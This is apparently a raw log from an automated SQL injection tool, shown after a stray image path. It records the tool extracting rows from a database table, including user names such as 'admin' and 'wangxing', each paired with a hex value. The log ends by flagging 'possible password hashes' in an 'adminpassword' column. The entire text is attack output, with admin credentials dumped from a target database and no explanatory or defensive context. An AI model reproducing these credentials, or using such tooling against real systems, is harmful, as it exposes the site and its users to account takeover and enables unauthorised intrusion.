 [18:34:38] [INFO] retrieved: 4
[18:34:40] [INFO] fetching number of distinct values for column 'id'
[18:34:40] [INFO] retrieved: 4
[18:34:41] [INFO] using column 'id' as a pivot for retrieving row data
[18:34:41] [INFO] retrieved: 3
[18:34:54] [INFO] retrieved:
[18:34:55] [INFO] retrieved: gh
[18:35:02] [INFO] retrieved: 30caef1c9376cd29
[18:35:34] [INFO] retrieved: 4
[18:35:38] [INFO] retrieved:
[18:35:40] [INFO] retrieved: admin
[18:35:56] [INFO] retrieved: 366557c89cbe4b7b
[18:36:27] [INFO] retrieved: 5
[18:36:32] [INFO] retrieved:
[18:36:34] [INFO] retrieved: fygh
[18:36:48] [INFO] retrieved: c12ba044b4fa4ed7
[18:37:24] [INFO] retrieved: 6
[18:37:27] [INFO] retrieved:
[18:37:30] [INFO] retrieved: wangxing
[18:37:47] [INFO] retrieved: 3970db5c2df0a181
[18:38:28] [INFO] analyzing table dump for possible password hashes
[18:38:28] [INFO] recognized possible password hashes in column 'adminpassword'